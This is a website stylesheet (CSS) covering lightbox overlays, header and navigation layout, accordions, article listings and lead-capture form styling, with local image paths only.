#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2, #container #salon-search__results h3, #salon-search__results #container h3, #container #salon-search__results .h3, #salon-search__results #container .h3 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span, #container #salon-search__results h3 span, #salon-search__results #container h3 span, #container #salon-search__results .h3 span, #salon-search__results #container .h3 span { color: #666; }

#container h2[data-caption]:before, #container .h2[data-caption]:before, #container #salon-search__results h3[data-caption]:before, #salon-search__results #container h3[data-caption]:before, #container #salon-search__results .h3[data-caption]:before, #salon-search__results #container .h3[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

footer { font-size: 0.875em; /* 14 */ color: #aaa; border-top: 1px solid #ddd; padding-top: 2.143em; /* 30 (14) */ margin-top: 2.143em; /* 30 (14) */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #2f3f44; }

h1 { color: #010101; font-weight: 400; margin-bottom: 1.625rem; text-shadow: 0px 1px 0px #ffffff; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { color: #108bc9; font-weight: 400; }

h3, .h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #a4de62; }

.heading { font-family: "Varela Round", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

iframe { width: 100%; min-height: 15.625rem; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

.picframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; text-shadow: 0px 1px 0px #ffffff; border-radius: 5px; padding: 10px; background: #ffffff; }

.picframe h2, .picframe .h2, .picframe #salon-search__results h3, #salon-search__results .picframe h3, .picframe #salon-search__results .h3, #salon-search__results .picframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.boxframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; border-radius: 5px; padding: 30px; }

.boxframe a { font-size: 1.25rem !important; font-family: 'Source Sans Pro'; text-shadow: 0px 1px 0px #000000; background: rgba(255, 255, 255, 0.5); margin: 0; }

.boxframe a:hover { background: white; -webkit-transition: background 1s ease; transition: background 1s ease; color: #073c57; }

.boxframe h2, .boxframe .h2, .boxframe #salon-search__results h3, #salon-search__results .boxframe h3, .boxframe #salon-search__results .h3, #salon-search__results .boxframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.content-aside-1 { background: #6eccf5; background-image: url("/images/people-featured-box.png"), url("[data-uri]"); background-position: bottom right, 50% 50%; background-repeat: no-repeat,repeat; }

.content-aside-1 a { color: #0b5e88; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-2, .content-aside-3 { background: #b4eb85; background-image: url("[data-uri]"); }

.content-aside-2 a, .content-aside-3 a { color: #577e29; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-3 { display: none; }

.content-aside-4 { background: #094580; color: #fff; text-shadow: 0px 1px 0px #000000; background-image: url("[data-uri]"); }

.content-aside-4 h2, .content-aside-4 .h2, .content-aside-4 #salon-search__results h3, #salon-search__results .content-aside-4 h3, .content-aside-4 #salon-search__results .h3, #salon-search__results .content-aside-4 .h3 { color: #fff; text-shadow: 0px 1px 0px #000000; }

.content-aside-4 .button, .content-aside-4 .boxframe a, .boxframe .content-aside-4 a { color: #fff; }

.content-aside-4 .button:hover, .content-aside-4 .boxframe a:hover, .boxframe .content-aside-4 a:hover { color: #000; text-shadow: none; background: white; -webkit-transition: background 1s ease; transition: background 1s ease; }

.picframe { margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #0a5379; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button, .boxframe a { font-family: "Varela Round", sans-serif; border-radius: 3px; font-size: 1.875rem; }

.phone-banner { background: url("/images/clouds-banner.png"), url("/images/phone-bg.jpg"); background-repeat: repeat-x,no-repeat; background-position: center bottom; background-size: auto,cover; padding: 60px 0 100px; }

.phone-banner .phone-number { font-size: 1.875rem; font-weight: 700; color: #fff; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.5); font-family: "Varela Round", sans-serif; }

.phone-banner .footer-banner-header { font-family: "Varela Round", sans-serif; color: #fff; font-size: 2.25rem; margin-bottom: 1.875rem; }

.phone-banner .secondary { color: #2f3c23; text-shadow: 0px 1px 0px #ffffff; margin: 0 0.625rem; }

@media only screen and (max-width: 40em) { .phone-banner .secondary { width: 100%; margin: 0.625rem 0; } }

.phone-banner .secondary:hover { text-shadow: none; }

@media only screen and (min-width: 40.0625em) { .phone-banner .phone-number { font-size: 3rem; } }

.event_contentcolumn { padding: 1.25rem; }

.event_header { font-size: 1.5rem; }

div.event_datedescription { margin-top: 0.9375rem; font-size: 1.125rem !important; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem; }

.content .content-text h3, .content .content-text .h3 { font-size: 1.125rem; color: #108bc9; background: none; border: 0; padding-left: 0; line-height: 1.875rem; }

.content .content-text p { font-size: 1.125rem; }

.content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: 100%; }

.content .content-text .button.secondary, .content .content-text .boxframe a.secondary, .boxframe .content .content-text a.secondary { color: #073c57; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: auto; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-text h2, .content .content-text .h2, .content .content-text #salon-search__results h3, #salon-search__results .content .content-text h3, .content .content-text #salon-search__results .h3, #salon-search__results .content .content-text .h3 { font-size: 1.875rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; background: url("/images/content-bg.png"); background-color: #fff; background-repeat: no-repeat; background-position: top; min-height: 550px; }

.content.home-arch2 .content-text { padding: 1.875rem; }

.content.home-arch2 .button, .content.home-arch2 .boxframe a, .boxframe .content.home-arch2 a { font-size: 1.375rem; color: #2f3c23; padding: 18px 28px; margin-right: 20px; border-radius: 5px; text-shadow: 0px 1px 0px #ffffff; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

@media only screen and (min-width: 40.0625em) { .full-page .content-text { padding: 40px 30px; } }

@media only screen and (min-width: 64.063em) { .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { text-align: center; background-color: #fff; }

header.page-header .cloud-header-border { padding: 0.875rem 0; background-image: url("/images/clouds-banner.png"), url("/images/banner-gradient.png"); background-position: bottom; background-size: auto,cover; background-repeat: repeat-x, repeat-x; }

@media only screen and (max-width: 40em) { header.page-header .branding img { height: auto; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header .branding img { max-width: 500px; } }

header.page-header .phone { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header.is-stuck { position: fixed; display: block; width: 100%; z-index: 10000; left: 0; top: 0; }

@media only screen and (max-width: 40em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

header.page-header .logo { margin: 3.125rem 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #108bc9; font-size: 0.75em; font-weight: 700; text-align: center; font-family: 'Lato',sans-serif; }

header.page-header .phone { color: #208cba; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .cloud-header-border { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 3.125rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-image: url("/images/clouds-header.png"), url("/images/banner-gradient.png"); background-position: bottom; background-repeat: no-repeat, repeat-x; background-size: auto,cover; text-align: right; }
  header.page-header .cloud-header-border { background-image: url("/images/header-phone.png"); background-position: right 18% bottom; background-repeat: no-repeat; }
  header.page-header .branding { text-align: left; }
  header.page-header .page-header__logos:first-child img { float: left; }
  header.page-header .page-header__logos img { width: auto; max-height: 130px; }
  header.page-header .phone { color: #fff; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.39); }
  header.page-header .logo { margin: 0 0 1.875rem 0; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 3.4375rem 0 0; } }

.contain-to-grid { position: absolute; background: url("/images/nav-bg.jpg"); top: 0; z-index: 100; }

.contain-to-grid.nav-stuck { position: fixed; top: 0; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { top: auto; } }

.top-bar { position: absolute; top: 0; width: 100%; z-index: 4; }

.top-bar a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid url("/images/nav-bg-over.jpg"); }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid url("/images/nav-bg-over.jpg"); } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top-bar-section li:first-child a::before, .top-bar .top-bar-section li:hover + li a::before, .top-bar .top-bar-section li.active a::before { content: none; }
  .top-bar .top-bar-section li a { position: relative; }
  .top-bar .top-bar-section li a:hover::before { content: none; }
  .top-bar .top-bar-section li a::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #108bc9; }
  .top-bar .top-bar-section li li { width: 100%; }
  .top-bar .top-bar-section li li a::before { content: none; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: stretch; -ms-flex-pack: stretch; justify-content: stretch; }
  .top-bar .top-bar-section > ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; float: none; }
  .top-bar .top-bar-section > ul > li > a { text-align: center; }
  .top-bar .top-bar-section ul li > a { margin: 0 auto; }
  .top-bar .top-bar-section ul li > a { padding: 0 0.3125rem; }
  .top-bar .top-bar-section li.active + li a::before { content: none; } }

@media only screen and (min-width: 90.0625em) { .top-bar .top-bar-section ul li > a { padding: 0 1.125rem; } }

[data-magellan-expedition], [data-magellan-expedition-clone] { padding: 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.25rem; background: #128BC9; color: #FFFFFF; font-size: 1.125rem; line-height: 1.2; font-weight: 400; border: 1px solid #073C57; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FFFFFF; top: calc(50% - 2px); right: 1.25rem; width: 0.9375rem; height: 0.1875rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #073C57; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #FFFFFF; font-size: 1.125rem; background: #073C57; padding: 1.25rem; border: 1px solid #073C57; border-top: 0; }

.accordion-slide p { font-size: 1.125rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.article-header, .content .content-main h2.article-header, .content .content-main .article-header.h2, .content .content-main #salon-search__results h3.article-header, #salon-search__results .content .content-main h3.article-header, .content .content-main #salon-search__results .article-header.h3, #salon-search__results .content .content-main .article-header.h3 { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 21px; }

.article-header a:link, .content .content-main h2.article-header a:link, .content .content-main .article-header.h2 a:link, .content .content-main #salon-search__results h3.article-header a:link, #salon-search__results .content .content-main h3.article-header a:link, .content .content-main #salon-search__results .article-header.h3 a:link, #salon-search__results .content .content-main .article-header.h3 a:link { color: #108bc9; font-weight: bold; }

article { margin: 1.25rem; position: relative; clear: both; width: 100%; float: left; }

article aside { float: left; margin-right: 1.25rem; width: 20%; height: 100%; }

article aside img { width: 100%; padding-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.phone-number-above-form { font-family: 'Lato'; color: #1a5574; font-size: 2.25rem; text-align: center; display: block; margin-bottom: 2.5rem; border-top: 1px dashed #e5e5e5; border-bottom: 1px dashed #e5e5e5; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; padding: 40px 0 50px; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #41b5f0; border-top: none; border-bottom: none; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Varela Round", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-auth { margin-bottom: 20px; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #757575; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #757575; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #757575; opacity: 1; }

form :-ms-input-placeholder { color: #757575; opacity: 1; }

form select.form_select[data-selected=""] { color: #757575; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 8px 8px; font-size: 0.875rem; font-weight: 400; background-color: #d9ecf5; color: #050e2f; border-radius: 5px; border: 4px solid #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: auto; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: none; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #a4de62; border-color: #85d32d; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #3f4a2e; font-size: 1.25rem; border: 1px solid #85d32d; text-transform: none; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #85d32d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

#horizontal-form #lead_box { padding: 0; }

#horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container input { height: 60px; width: 100%; }

@media only screen and (min-width: 64.063em) { #lead-box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  #lead-box .fm-fei-9 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  form .fm-question-container, form .fm-qid-1 { padding-left: 0; padding-right: 0; width: 50%; float: left; }
  #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
